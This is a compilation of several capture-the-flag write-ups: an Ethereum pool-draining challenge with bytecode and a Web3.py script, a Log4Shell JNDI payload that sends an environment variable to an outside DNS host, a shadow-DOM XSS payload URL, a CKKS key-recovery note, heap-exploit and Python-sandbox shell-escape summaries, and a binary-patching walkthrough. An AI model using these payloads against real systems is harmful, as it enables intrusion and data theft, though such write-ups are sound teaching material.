The code output is the following **bytecode**:```0x608060405234801561001057600080fd5b506000600a67ffffffffffffffff811115610054577f4e487b7100000000000000000000000000000000000000000000000000000000600052604160045260246000fd5b6040519080825280602002602001820160405280156100825781602001602082028036833780820191505090505b509050730136439830e1abe0296b764691eb3fc296d145bf816000815181106100d4577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073122e53f0444ac267371a0cf63d15cd782d8bb1c68160018151811061015d577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250506f219ab540356cbb839cbe05303d7705fa816002815181106101e2577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff1681525050734452552736041bcc3fe0f35647e56f2c4fdf956e8160038151811061026b577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250507201e0515bc0b5c2df1abc2842b42b29994f44d0816004815181106102f3577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250507397eebf4908c5c08eb09196579fc6451585d1b9a68160058151811061037c577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff1681525050731352cb6ccec784dd765ac55f0413cadfa4946cfd81600681518110610405577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250507314db6558f0dfcd940dae566c20f694d2f0454ca88160078151811061048e577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250507313182312eed5a75d62e45b726b63639b6a8f25bc81600881518110610517577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff1681525050731337cee91653179667c33affdbc28264c50c40b0816009815181106105a0577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff1681525050806040516105e790610653565b6105f191906106e5565b604051809103906000f08015801561060d573d6000803e3d6000fd5b506000806101000a81548173ffffffffffffffffffffffffffffffffffffffff021916908373ffffffffffffffffffffffffffffffffffffffff16021790555050610772565b610f6c80610a3283390190565b600061066c8383610678565b60208301905092915050565b61068181610740565b82525050565b600061069282610717565b61069c818561072f565b93506106a783610707565b8060005b838110156106d85781516106bf8882610660565b97506106ca83610722565b9250506001810190506106ab565b5085935050505092915050565b600060208201905081810360008301526106ff8184610687565b905092915050565b6000819050602082019050919050565b600081519050919050565b6000602082019050919050565b600082825260208201905092915050565b600061074b82610752565b9050919050565b600073ffffffffffffffffffffffffffffffffffffffff82169050919050565b6102b1806107816000396000f3fe608060405234801561001057600080fd5b50600436106100365760003560e01c806364d98f6e1461003b578063dd62930314610059575b600080fd5b610043610077565b60405161005091906101cc565b60405180910390f35b61006161014c565b60405161006e91906101e7565b60405180910390f35b6000601373ffffffffffffffffffffffffffffffffffffffff1660008054906101000a900473ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16634deb82256040518163ffffffff1660e01b815260040160206040518083038186803b1580156100f757600080fd5b505afa15801561010b573d6000803e3d6000fd5b505050506040513d601f19601f8201168201806040525081019061012f9190610185565b73ffffffffffffffffffffffffffffffffffffffff161415905090565b60008054906101000a900473ffffffffffffffffffffffffffffffffffffffff1681565b60008151905061017f81610264565b92915050565b60006020828403121561019757600080fd5b60006101a584828501610170565b91505092915050565b6101b781610214565b82525050565b6101c681610240565b82525050565b60006020820190506101e160008301846101ae565b92915050565b60006020820190506101fc60008301846101bd565b92915050565b600061020d82610220565b9050919050565b60008115159050919050565b600073ffffffffffffffffffffffffffffffffffffffff82169050919050565b600061024b82610252565b9050919050565b600061025d82610220565b9050919050565b61026d81610202565b811461027857600080fd5b5056fea264697066735822122032de8043eb101f00939d6e6153b5efe66761756956858822513c652ab115209464736f6c63430008000033608060405260006001556012600260006101000a81548160ff021916908360ff160217905550600260009054906101000a900460ff1660ff16600a62000046919062000314565b620f424062000056919062000314565b6003556013600460006101000a81548173ffffffffffffffffffffffffffffffffffffffff021916908373ffffffffffffffffffffffffffffffffffffffff160217905550348015620000a857600080fd5b5060405162000f6c38038062000f6c8339818101604052810190620000ce91906200026c565b60005b8151811015620001ab576000600260009054906101000a900460ff1660ff16600a620000fe919062000314565b620186a06200010e919062000314565b9050806000808585815181106200014e577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001015173ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16815260200190815260200160002081905550508080620001a290620003b3565b915050620000d1565b505062000479565b6000620001ca620001c484620002e5565b620002b1565b90508083825260208201905082856020860282011115620001ea57600080fd5b60005b858110156200021e578162000203888262000228565b845260208401935060208301925050600181019050620001ed565b5050509392505050565b60008151905062000239816200045f565b92915050565b600082601f8301126200025157600080fd5b815162000263848260208601620001b3565b91505092915050565b6000602082840312156200027f57600080fd5b600082015167ffffffffffffffff8111156200029a57600080fd5b620002a8848285016200023f565b91505092915050565b6000604051905081810181811067ffffffffffffffff82111715620002db57620002da62000430565b5b8060405250919050565b600067ffffffffffffffff82111562000303576200030262000430565b5b602082029050602081019050919050565b60006200032182620003a9565b91506200032e83620003a9565b9250817fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff04831182151516156200036a576200036962000401565b5b828202905092915050565b6000620003828262000389565b9050919050565b600073ffffffffffffffffffffffffffffffffffffffff82169050919050565b6000819050919050565b6000620003c082620003a9565b91507fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff821415620003f657620003f562000401565b5b600182019050919050565b7f4e487b7100000000000000000000000000000000000000000000000000000000600052601160045260246000fd5b7f4e487b7100000000000000000000000000000000000000000000000000000000600052604160045260246000fd5b6200046a8162000375565b81146200047657600080fd5b50565b610ae380620004896000396000f3fe608060405234801561001057600080fd5b50600436106100935760003560e01c80634deb8225116100665780634deb8225146100fa578063534844a2146101185780635b8ff0cf1461013657806370a0823114610140578063ba45b0b81461017057610093565b806318160ddd1461009857806326c0e5c5146100b6578063313ce567146100c05780633d61e543146100de575b600080fd5b6100a061018c565b6040516100ad9190610981565b60405180910390f35b6100be610192565b005b6100c8610271565b6040516100d5919061099c565b60405180910390f35b6100f860048036038101906100f3919061066e565b610284565b005b610102610371565b60405161010f91906108a6565b60405180910390f35b610120610397565b60405161012d9190610981565b60405180910390f35b61013e61039d565b005b61015a6004803603810190610155919061066e565b610463565b6040516101679190610981565b60405180910390f35b61018a60048036038101906101859190610697565b61047b565b005b60035481565b61019b33610646565b156101db576040517f08c379a00000000000000000000000000000000000000000000000000000000081526004016101d290610921565b60405180910390fd5b6003546001541115610222576040517f08c379a000000000000000000000000000000000000000000000000000000000815260040161021990610961565b60405180910390fd5b6001546000803373ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff168152602001908152602001600020819055506000600181905550565b600260009054906101000a900460ff1681565b61028d33610646565b156102cd576040517f08c379a00000000000000000000000000000000000000000000000000000000081526004016102c490610901565b60405180910390fd5b60008060008373ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16815260200190815260200160002054905060008060008473ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16815260200190815260200160002081905550806001600082825461036691906109c8565b925050819055505050565b600460009054906101000a900473ffffffffffffffffffffffffffffffffffffffff1681565b60015481565b6003546000803373ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff168152602001908152602001600020541015610420576040517f08c379a0000000000000000000000000000000000000000000000000000000008152600401610417906108c1565b60405180910390fd5b33600460006101000a81548173ffffffffffffffffffffffffffffffffffffffff021916908373ffffffffffffffffffffffffffffffffffffffff160217905550565b60006020528060005260406000206000915090505481565b8073ffffffffffffffffffffffffffffffffffffffff163373ffffffffffffffffffffffffffffffffffffffff1614156104ea576040517f08c379a00000000000000000000000000000000000000000000000000000000081526004016104e190610941565b60405180910390fd5b8173ffffffffffffffffffffffffffffffffffffffff163373ffffffffffffffffffffffffffffffffffffffff1614610558576040517f08c379a000000000000000000000000000000000000000000000000000000000815260040161054f906108e1565b60405180910390fd5b60008060008473ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff168152602001908152602001600020549050600081116105a857600080fd5b60008060008573ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16815260200190815260200160002081905550806000808473ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff168152602001908152602001600020600082825461063a91906109c8565b92505081905550505050565b600080823b905060008111915050919050565b60008135905061066881610a96565b92915050565b60006020828403121561068057600080fd5b600061068e84828501610659565b91505092915050565b600080604083850312156106aa57600080fd5b60006106b885828601610659565b92505060206106c985828601610659565b9150509250929050565b6106dc81610a1e565b82525050565b60006106ef6039836109b7565b91507f596f7520646f6e2774206861766520656e6f75676820746f6b656e7320746f2060008301527f6265636f6d652074686520436172616d656c2053686f67756e000000000000006020830152604082019050919050565b6000610755601c836109b7565b91507f43616e206f6e6c792073656e642066726f6d20796f757273656c6621000000006000830152602082019050919050565b60006107956015836109b7565b91507f4e6f20636f6e74726163747a20616c6c6f7765642e00000000000000000000006000830152602082019050919050565b60006107d56020836109b7565b91507f596f752063616e27742077697468647261772066726f6d2074686520706f6f6c6000830152602082019050919050565b60006108156018836109b7565b91507f43616e6e6f742073656e6420746f20796f757273656c662100000000000000006000830152602082019050919050565b6000610855601a836109b7565b91507f446f6e27742074727920746f206861636b2074686520706f6f6c0000000000006000830152602082019050919050565b61089181610a50565b82525050565b6108a081610a5a565b82525050565b60006020820190506108bb60008301846106d3565b92915050565b600060208201905081810360008301526108da816106e2565b9050919050565b600060208201905081810360008301526108fa81610748565b9050919050565b6000602082019050818103600083015261091a81610788565b9050919050565b6000602082019050818103600083015261093a816107c8565b9050919050565b6000602082019050818103600083015261095a81610808565b9050919050565b6000602082019050818103600083015261097a81610848565b9050919050565b60006020820190506109966000830184610888565b92915050565b60006020820190506109b16000830184610897565b92915050565b600082825260208201905092915050565b60006109d382610a50565b91506109de83610a50565b9250827fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff03821115610a1357610a12610a67565b5b828201905092915050565b6000610a2982610a30565b9050919050565b600073ffffffffffffffffffffffffffffffffffffffff82169050919050565b6000819050919050565b600060ff82169050919050565b7f4e487b7100000000000000000000000000000000000000000000000000000000600052601160045260246000fd5b610a9f81610a1e565b8114610aaa57600080fd5b5056fea264697066735822122074a092343e8d285c00cad1183aac813d54f28f902c2db35ed148fe5b7d4d119364736f6c63430008000033```
## Analyze BytecodeTo retrieve the 10 addresses used by the setup.sol contract all we need to do is analyze the bytecode.For the analysis process we can get help from some tools like the _[pyevmasm](https://github.com/crytic/pyevmasm)_ library, with the useful `evmasm` command that permits to assemble or disassemble the Ethereum Virtual Machine bytecode. The addresses with the token are some of the correct addresses subject to a push operation (if an address is subject to a push 16 or 20 it should be padded with zeros). This work could also be done with some online disassembler like _[this](https://etherscan.io/opcode-tool)_ or more simply by noting that the bytecode has a _repetitive pattern_ that isolates the 10 desired addresses:
```0x608060405234801561001057600080fd5b506000600a67ffffffffffffffff811115610054577f4e487b7100000000000000000000000000000000000000000000000000000000600052604160045260246000fd5b6040519080825280602002602001820160405280156100825781602001602082028036833780820191505090505b50905073 -> 0136439830e1abe0296b764691eb3fc296d145bf816000815181106100d4577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 122e53f0444ac267371a0cf63d15cd782d8bb1c68160018151811061015d577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff16815250506f -> 219ab540356cbb839cbe05303d7705fa #Address to be padded with zeros816002815181106101e2577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 4452552736041bcc3fe0f35647e56f2c4fdf956e 8160038151811061026b577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505072 -> 01e0515bc0b5c2df1abc2842b42b29994f44d0 #Address to be padded with zeros816004815181106102f3577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 97eebf4908c5c08eb09196579fc6451585d1b9a68160058151811061037c577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 1352cb6ccec784dd765ac55f0413cadfa4946cfd81600681518110610405577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 14db6558f0dfcd940dae566c20f694d2f0454ca88160078151811061048e577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 13182312eed5a75d62e45b726b63639b6a8f25bc81600881518110610517577f4e487b7100000000000000000000000000000000000000000000000000000000600052603260045260246000fd5b602002602001019073ffffffffffffffffffffffffffffffffffffffff16908173ffffffffffffffffffffffffffffffffffffffff168152505073 -> 1337cee91653179667c33affdbc28264c50c40b0816009815181106105a0577f4e487b710000000000000000000000000000000000000000000000000000000060005260...```
So the **ten addresses** are:1. _0x0136439830e1abe0296b764691eb3fc296d145bf_2. _0x122e53f0444ac267371a0cf63d15cd782d8bb1c6_3. _0x00000000219ab540356cbb839cbe05303d7705fa_4. _0x4452552736041bcc3fe0f35647e56f2c4fdf956e_5. _0x0001e0515bc0b5c2df1abc2842b42b29994f44d0_6. _0x97eebf4908c5c08eb09196579fc6451585d1b9a6_7. _0x1352cb6ccec784dd765ac55f0413cadfa4946cfd_8. _0x14db6558f0dfcd940dae566c20f694d2f0454ca8_9. _0x13182312eed5a75d62e45b726b63639b6a8f25bc_10. _0x1337cee91653179667c33affdbc28264c50c40b0_
## Interacting with the contract and becoming ShōgunAfter finding the ten addresses containing the desired tokens, it is necessary to interact with the CaramelPool.sol contract and arriving at a balance equal to the total token supply.To interact with the blockchain we could both use the **Web3.py** python library or a web-based Solidity online IDE, **[Remix](http://remix.ethereum.org/)**. With **Remix IDE** at first we have to upload the two contracts given in the _File Explorers_ tab and compile them with the correct version of Solidity (in this case the 0.8.0) in the _Solidity Compiler_ tab. Then we load the contracts in the _Deploy & Run Transactions_ tab by connecting to the rpc endpoint given (switch the _Environment_ to _Web3 Provider_ giving the rpc endpoint link) and pasting the setup address in the _Load contract from Address_ field. After this by clicking the _At Address_ button we load the Setup.sol and then by calling the Setup.carmelPool() function (clicking the _caramelPool_ button in the _Deployed Contracts_ section) we can get the CaramelPool.sol address. After loading CaramelPool.sol contract and calling the _CaramelPool.fundPool(fromAddress)_ function with the ten address found as a parameter we can have a withdram amount in the contract pool equal to the total supply. Then by calling the _CaramelPool.withdrawFromPool()_ function and _CaramelPool.becomeCaramelShogun()_ we can become the Shogun so if we call the _Setup.isSolved()_ function we get a true value.
With **[Web3.py](https://web3py.readthedocs.io/en/stable/)** Python library. All we have to do is to know a private key account, the rpc endpoint link, the Setup.sol contract address and the ABI of the two contracts.```pythonfrom web3 import Web3import json
url = "INSERT_HERE_THE_RPC_ENDPOINT_URL_GIVEN"provider = Web3(Web3.HTTPProvider(url))privateKey = 'INSERT_HERE_THE_PRIVATE_KEY_GIVEN'nonce = 0
with open("setup.json") as f: #json file with the contract ABI setup_json = json.load(f)with open("caramel.json") as f: #json file with the contract ABI caramel_json = json.load(f)
setupContract = Web3.toChecksumAddress('INSERT_HERE_THE_SETUP_CONTRACT_ADDRESS_GIVEN')setup = provider.eth.contract(address=setupContract, abi = setup_json)caramelContract = Web3.toChecksumAddress(setup.functions.caramelPool().call())caramel = provider.eth.contract(address=caramelContract, abi = caramel_json)
addressesToken = [ '0x0136439830e1abe0296b764691eb3fc296d145bf', '0x122e53f0444ac267371a0cf63d15cd782d8bb1c6', '0x00000000219ab540356cbb839cbe05303d7705fa', '0x4452552736041bcc3fe0f35647e56f2c4fdf956e', '0x0001e0515bc0b5c2df1abc2842b42b29994f44d0', '0x97eebf4908c5c08eb09196579fc6451585d1b9a6', '0x1352cb6ccec784dd765ac55f0413cadfa4946cfd', '0x14db6558f0dfcd940dae566c20f694d2f0454ca8', '0x13182312eed5a75d62e45b726b63639b6a8f25bc', '0x1337cee91653179667c33affdbc28264c50c40b0']
for addressTarget in addressesToken: transaction = caramel.functions.fundPool(Web3.toChecksumAddress(addressTarget)).buildTransaction({ 'gas': 70000, 'gasPrice': Web3.toWei(40, 'gwei'), 'nonce': nonce}) signed_txn = provider.eth.account.signTransaction(transaction, private_key=privateKey) provider.eth.sendRawTransaction(signed_txn.rawTransaction) nonce += 1
transaction = caramel.functions.withdrawFromPool().buildTransaction({ 'gas': 70000, 'gasPrice': Web3.toWei(40, 'gwei'), 'nonce': nonce}) #Withdraw all the token to the sender addressnonce += 1transaction = caramel.functions.becomeCaramelShogun().buildTransaction({ 'gas': 70000, 'gasPrice': Web3.toWei(40, 'gwei'), 'nonce': nonce}) #Now the sender address is the caramel Shogun
print(setup.functions.isSolved().call())```
## Retrieving the flagAfter the _Setup.isSolved()_ function returned a _True_ value we can get the flag by connect to the challenge server with `nc challs.xmas.htsp.ro 8016`, selecting _get flag_ and inserting the uuid given at the beginning of the challenge.
Turns out that the flag was:`X-MAS{G00d_j0b_y0u_4r3_Hideyoshis_h31r}` |
It can be seen from the Dockerfile that the `FLAG` environment variable contains the flag.
```dockerfileCMD ynetd -np y -lm -1 -lpid 64 -lt 10 -t 30 "FLAG='$(cat /flag.txt)' /home/ctf/run.sh"```
We can leak this with the following string:
```${jndi:dns://pwn.nandynarwhals.org/leak=${env:FLAG:-lol}}```
Using this payload leaks the flag in the error messages because the domain name ends up being toolong.
```consolenc 65.108.176.77 1337What is your favourite CTF?${jndi:dns://pwn.nandynarwhals.org/leak=${env:FLAG:-lol}}:(2021-12-19 21:15:06,116 main WARN Error looking up JNDI resource [dns://border.spro.ink/leak=hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}]. javax.naming.InvalidNameException: Label exceeds 63 octets: leak=hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}; remaining name 'leak=hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}' at jdk.naming.dns/com.sun.jndi.dns.DnsName.verifyLabel(DnsName.java:487) at jdk.naming.dns/com.sun.jndi.dns.DnsName.add(DnsName.java:306) at jdk.naming.dns/com.sun.jndi.dns.DnsName.parse(DnsName.java:446) at jdk.naming.dns/com.sun.jndi.dns.DnsName.<init>(DnsName.java:135) at jdk.naming.dns/com.sun.jndi.dns.DnsContext.fullyQualify(DnsContext.java:588) at jdk.naming.dns/com.sun.jndi.dns.DnsContext.c_lookup(DnsContext.java:288) at java.naming/com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542) ...```
Full writeup here: [https://nandynarwhals.org/hxp-ctf-2021-log4sanitycheck/](https://nandynarwhals.org/hxp-ctf-2021-log4sanitycheck/) |
Basic steps:1. Use the provided fingerprint algorithm to build a grid of positions and counts from the fingerprint of the flag2. Use the fingerprint algorithm to write a function to produce the grid for partial walks3. Iterate through the valid characters in the regex to determine if the projected walk would be inconsistent with the flag's fingerprint, and recurse on the characters that are consistent (depth-first search)4. For strings that produce a walk matching the flag's, calculate the md5 and generate the fingerprint to ensure it matches the provided fingerprint of md5(flag)
Full writeup: https://mechanicalnull.github.io/walking-with-sober-bishop/ |
## DiceCTF 2022
**Challenge name:** shadow\**Author**: arxenix\**Description:** I found a totally secure way to insert secrets into a webpage\**URL:** `https://shadow.mc.ax/`\**Solves:** 0\**Hints:**- non-standard css properties might help you- it sure would be nice if the _user_ could _modify_ stuff inside the shadow dom
**CSP:**`default-src 'none'; base-uri 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-ancestors 'none';`
**Source Code:**```html
<html lang="en"><head><meta charset="UTF-8" /><title>shadow</title></head><body><h3 id="title">store your secrets here:</h3><div id="vault"></div><div id="xss"></div><script>// the admin has the flag set in localStorage["secret"]let secret = localStorage.getItem("secret") ?? "dice{not_real_flag}"let shadow = window.vault.attachShadow({ mode: "closed" });let div = document.createElement("div");div.innerHTML = `steal me :)
steal me :)
`;let params = new URL(document.location).searchParams;let x = params.get("x");let y = params.get("y");div.style = y;shadow.appendChild(div);secret = null;localStorage.removeItem("secret");shadow = null;div = null;// free XSSwindow.xss.innerHTML = x;</script></body></html>```---
The objective is to steal the secret which it's inside a closed [Shadow](https://developer.mozilla.org/en-US/docs/Web/Web_Components/Using_shadow_DOM) DOM and all document/variable references are set to null before our XSS.\`y` parameter set our custom style to the shadow element\`x` parameter is just classic XSS via innerHTML\
**Baby steps**At first we tried anything we thought of like\`document.body.outerHTML` doesn't include the shadow\`vault.children` is empty\`vault.attachShadow({mode:'open'})` Failed to execute 'attachShadow' on 'Element': Shadow root cannot be created on a host which already hosts a shadow tree.\`document.designMode='on'` doesn't change shadow\`vault.contentEditable='true'` nope\`Embed inside an iframe with sandbox attribute` blocked because of CSP
**Second Hint**\After a lot of struggle we couldn't find anything useful but all changed after releasing the second hint, (it sure would be nice if the _user_ could _modify_ stuff inside the shadow dom) from the first sight I noticed about two italic words (_user_ _modify_) and I knew it's mentioning non-standard [user-modify](https://developer.mozilla.org/en-US/docs/Web/CSS/user-modify) CSS property, From MDN: `It was originally planned to determine whether or not the content of an element can be edited by a user.`\It's basically like `document.designMode='on'` now deprecated but chrome still support it via `-webkit-user-modify`, now with this old feature we can edit contents of the shadow element with user gesture and not javascript, `https://shadow.mc.ax/?y=-webkit-user-modify:+read-write`.
**Deprecated feature strikes again**\After some time we couldn't find a way how this is useful in our case since JS can't access it yet, later [parrot](https://twitter.com/parrot409) found about [document.executeCommand](https://developer.mozilla.org/en-US/docs/Web/API/Document/execCommand) from MDN:`When an HTML element has contenteditable set to true, the document.execCommand() method is made available. This lets you run commands to manipulate the contents of the editable region. Most commands affect the document's selection by, for example, applying a style to the text (bold, italics, etc), while others insert new elements (like adding a link) or affect an entire line (indenting). When using contentEditable, calling execCommand() will affect the currently active editable element.`
One of execCommand is **insertHTML** description: `Inserts an HTML string at the insertion point (deletes selection). Requires a valid HTML string as a value argument.`\So in our case if we run `setInterval(()=>(document.execCommand("insertHTML", false, ""),1000)` then click on the `steal me :)` text on the document it will insert the img tag and our code will execute inside the shadow, because our shadow now considered as contentEditable thus execCommand can work on it.
**Not so fast**\The time was `22:45` and only an 1:15 minutes was remaining, execCommand will only work on selected/focused elements which is contentEditable or in designMode we tried everything some of our failed attempts:\Focus using element id and hash `https://shadow.mc.ax/#vault`\Scroll to text fragment `https://shadow.mc.ax/#:~:text=steal%20me%20%3A)`\vault.click()\vault.focus()\And nothing worked now time is `23:44` (16 minutes remaining) and parrot found the way to focus on the element, again non-standard feature [window.find()](https://developer.mozilla.org/en-US/docs/Web/API/Window/find) `The Window.find() method finds a string in a window sequentially.` strangely find() worked on texts inside the shadow and automatically selects it, by running `find('steal me')` it will select the contents of the shadow now we can run execCommand on it.
**Rush minutes and panic**\Now only 10 minutes left and we have everything ready, we set style to `-webkit-user-modify:read-write` using `find('steal me')` select the shadow dom then finally with execCommand `document.execCommand('insertHTML',false,'` we can get the secret but out of no where `this.parentElement` returned null `Cannot read properties of null (reading 'outerHTML')`
Only 4 minutes left and we are very very close to solution I didn't knew why img tag behaves like this and this.parenElement is null everything looks perfect but no idea, I thought maybe img is an inline element and it should be standalone so I used `<svg onload>` luckily and strangely it worked now putting it all together`https://shadow.mc.ax/?y=-webkit-user-modify:+read-write&x=<img+src=x+onerror="find('steal me');document.execCommand('insertHTML',false,'<svg/onload=console.log(this.parentElement.outerHTML)>')">`we got the flag `dice{sh4d0wd0m_1s_n0t_4_s3cUr1ty_f34tuRe}`but will leave you with this image

We missed sending the flag by 30 seconds which is the saddest thing to happen in a ctf, but right after the ctf ended diceCTF posted this: `We also still have some unsolved but really awesome challenges, pwn/nightmare, pwn/road-to-failure, web/shadow. It would be awesome to see these challenges solved and to incentivize this we are offering $50 for the first solver of each challenge.`We just sent a message to the admins sent our solution and claimed the prize, if we were able to submit in time this reward wouldn't happen. sometimes you never know what is good for you.
Thanks for reading\[Renwa](https://twitter.com/RenwaX23) && [parrot](https://twitter.com/parrot409) |
### crypto/learning-without-errors
This challenge is based on a [passive attack which broke the CKKS cryptosystem last year](https://eprint.iacr.org/2020/1533). The gist of it is that CKKS Ring Learning With Errors cryptosystem encrypts the message as a pair `(c_0, c_1) = (a, a * s + m + e)` where `s` is the secret, `m` is the message, `a` is a random ring element, and `e` is a "small" secret error. If `e` and `s` are unknown, then recovering `m` from this requires solving a hard lattice problem. However, when decrypting, CKKS returns `m + e`, which just ... tells you ... what the secret error is.
Basic algebra then gives `s = (c_1 - (m + e)) * c_0^{-1}`. Therefore, seeing a pair of encrypted and decrypted values is enough for a passive adversary to completely recover the secret key!
However, this does seemingly require `c_0` to be invertible in the ring, which for our parameters is `Zmod(2^100)[x] / [x^1024]`. The power-of-two modulus sometimes raises an issue.
```pythonq = 1 << 100N = 10Rbase.<x> = PolynomialRing(Zmod(q))R.<x> = Rbase.quotient(x^N + 1)```
But you can solve it in `ZMod(2)` instead of `Zmod(q)`, where it has a much higher change of being invertible. Or you can solve it over the p-adics (this was the intended solution, which is way more complicated that the other approach).
The challenge had a low number of solves, probably because RLWE is not common in CTFs. |
1. Use non null terminated vulnerability to leak libc address from stack2. Heap overflow to overwrite 'fd' of freed tcache chunk to point to `__realloc_hook`.
Exploit: https://github.com/DhavalKapil/ctf-writeups/blob/master/advent-2021/santazon/exploit.py |
**TL;DR**:- Obtain a code object through stack trickery and the stripping of `MAKE_FUNCTION`: `c = (0, lambda: __import__("os").system("sh"))`- Call `gift` through `CALL_METHOD` by assigning `gift.x`- Overwrite `gift.__code__` by calling `gift.x`- call `gift.x` again to get a shell
[Full writeup](https://org.anize.rs/dicectf-2022/misc/ti1337) |
The task has a quite meaningless description: "I love reversing!" and an archive with a binary file attached.
Opening the fine in IDA Pro after some basic analysis we can see, that user is requested to input a string (let's call it `input`), which is then transformed in some way (via `transform_input`) and then compared with another string (`target_string`), that is constructed from some embedded data by XOR-ing each byte with some mysterious value called ``magic`. Here is some decompiled code from IDA with some comments and formatting:
```c// Input flagprintf("flag > ");__isoc99_scanf("%s", input);
// Transform flaginput_len = strlen(input);transform_input(input, input_len, (void **)&transformed_input);
// Calculate a reference value for transformed flagsub_15D8(1886873447);x = a4;v8 = (int)pow(a4, 2.0);y = *(double *)&qword_4028 * *(double *)&qword_4020;magic = (int)fmod((double)v8, *(double *)&qword_4028 * *(double *)&qword_4020);for ( i = 0; i <= 0x2B; ++i ) target_string[i] ^= magic;
// Compare transformed flag with its reference value and print resultif ( !strcmp(transformed_input, target_string) ) puts("congrats!");else puts("try again :)");```
Looking deeper into `transform_input` function we can find out some interesting things. It uses some `alphabet` constant to perform a transformation:```c...HIBYTE(v23) = v22 & 0x3F;(*transformed_input)[v14] = alphabet[(unsigned __int8)v21 >> 2];...```
This alphabet looks as follows: `ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/`. Very similar to BASE64 alphabet, isn't it? Let's assume, that `transform_input` performs a BASE64 encoding.
So, `target_string` probably contains a BASE64 encoded flag. Let's try to leak this value. Consider the call of `puts` function:
```assembly48 8D 3D F1 06 00 00 lea rdi, s ; "congrats!"E8 A1 F7 FF FF call _puts```
As we can see, address of a string that will be printed is loaded into `rdi` register and then `puts` function is called. Let's try to load into `rdi` the `target_string` and call `puts` by patching the binary. Here is a bit wider code snippet from the binary:```assembly48 8D 35 D9 26 00 00 lea rsi, target_string ; "sZ\\xvUH%vUzzp" ; (1)48 89 C7 mov rdi, rax ; transformed_inputE8 11 F8 FF FF call _strcmp85 C0 test eax, eax75 0E jnz short loc_198148 8D 3D F1 06 00 00 lea rdi, s ; "congrats!"E8 A1 F7 FF FF call _puts ; (2)EB 0C jmp short loc_198D ; ---------------------------------------------------------------------------
loc_1981: ; CODE XREF: main+149↑j48 8D 3D ED 06 00 00 lea rdi, aTryAgain ; "try again :)"E8 93 F7 FF FF call _puts ; (2)```
